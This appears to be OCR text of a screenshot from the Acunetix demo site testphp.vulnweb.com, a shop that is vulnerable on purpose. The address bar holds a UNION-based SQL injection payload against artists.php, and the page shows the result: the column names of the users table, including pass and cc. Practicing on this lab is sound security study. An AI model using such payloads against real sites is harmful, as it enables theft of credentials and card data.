 artists
/artists.php?artist=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema="acuart" and table_name="users"
testphp.vulnweb OBI Oriental Bird Image Veg Saagar Bake-n-Shake Projectdiscovery.io | C... XSS game
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: uname,pass,cc,address,email,name,phone,cart
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks. It is
intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may let
someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: Look for
potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.